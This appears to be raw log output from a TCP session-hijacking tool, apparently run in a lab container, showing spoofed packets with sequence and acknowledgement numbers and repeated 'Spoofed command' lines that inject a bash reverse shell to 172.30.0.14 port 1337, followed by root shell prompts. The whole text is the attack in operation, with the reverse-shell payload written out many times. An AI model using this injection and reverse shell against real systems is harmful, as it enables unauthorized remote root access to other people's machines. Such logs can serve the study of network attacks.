 Received:
Received: b'bash: no job control in this shell\nroot@e38e6065a660:/# exit\n'
Received: SEQ 4119184739, ACK 3796272242, Payload b'bash: no job control in this shell\nroot@e38e6065a660:/# exit\n'
Spoofed command:  b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\r\n'
[+] Executing command...
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received: b'bash: cannot set terminal process group (18081): Inappropriate ioctl for device\n'
Received: b'bash: no job control in this shell\nroot@e38e6065a660:/# exit\n'
Received: SEQ 394304126, ACK 942271062, Payload b'bash: no job control in this shell\nroot@e38e6065a660:/# exit\n'
Spoofed command:  b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\r\n'
[+] Executing command...
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received: b'bash: no job control in this shell\nroot@e38e6065a660:/# '
Received: SEQ 3211368636, ACK 10108187, Payload b'bash: no job control in this shell\nroot@e38e6065a660:/# '
Spoofed command:  b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\r\n'
[+] Executing command...
Received: b'\n'
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received:
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received:
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received:
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received: